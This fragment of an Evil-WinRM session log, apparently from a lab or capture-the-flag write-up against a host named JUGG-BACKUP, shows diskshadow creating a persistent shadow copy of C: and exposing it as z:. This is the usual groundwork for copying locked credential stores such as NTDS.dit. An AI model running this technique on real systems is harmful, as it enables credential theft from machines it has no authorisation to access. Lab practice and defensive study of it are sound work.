 *Evil-WinRM* PS C:\temp> diskshadow.exe /s c:\temp\diskshadow.txt
Microsoft DiskShadow version 1.0
Copyright (C) 2013 Microsoft Corporation
On computer:  JUGG-BACKUP,  3/30/2022 12:35:59 PM

-> set context persistent nowriters
-> add volume c: alias temp
-> create
Alias temp for shadow ID {a9dcbed7-b550-4aeb-b1da-2181f47bf1ae} set as environment variable.
Alias VSS_SHADOW_SET for shadow set ID {2a88c499-1deb-4466-aec7-48a1b9793270} set as environment variable.

Querying all shadow copies with the shadow copy set ID {2a88c499-1deb-4466-aec7-48a1b9793270}

        * Shadow copy ID = {a9dcbed7-b550-4aeb-b1da-2181f47bf1ae}               %temp%
                - Shadow copy set: {2a88c499-1deb-4466-aec7-48a1b9793270}       %VSS_SHADOW_SET%
                - Original count of shadow copies = 1
                - Original volume name: \\?\Volume{c7a485ad-0000-0000-0000-602200000000}\ [C:\]
                - Creation time: 3/30/2022 12:36:00 PM
                - Shadow copy device name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1
                - Originating machine: JUGG-Backup.Juggernaut.local
                - Service machine: JUGG-Backup.Juggernaut.local
                - Not exposed
                - Provider ID: {b5946137-7b9f-4925-af80-51abd60b20d5}
                - Attributes:  No_Auto_Release Persistent No_Writers Differential

Number of shadow copies listed: 1
-> expose %temp% z:
-> %temp% = {a9dcbed7-b550-4aeb-b1da-2181f47bf1ae}
The shadow copy was successfully exposed as z:\.
->